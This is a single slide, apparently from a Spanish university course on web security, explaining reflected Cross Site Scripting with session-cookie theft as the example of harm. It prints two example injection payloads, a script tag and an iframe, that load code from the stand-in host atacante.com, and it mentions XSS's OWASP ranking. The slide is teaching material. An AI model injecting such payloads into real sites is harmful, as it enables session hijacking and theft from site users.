 Cross Site Scripting.
miw.etsisi.upm.es
6
1. XSS Reflejado o indirecto.
▪ El XSS puede llegar a ser muy peligroso, ya que el código
inyectado puede hacer bastante daño. Por ejemplo, el
robo de una cookie de sesión.
▪ Hay que tener en cuenta que la cantidad de código
inyectado no está limitada:
<script src=http://atacante.com/codigo.js>
<iframe src=http://atacante.com/codigo.hml>
▪ Llega a convertirse en el número 1 del Top 10 del año
2007 de OWASP. En el año 2017 es el número 7
MiW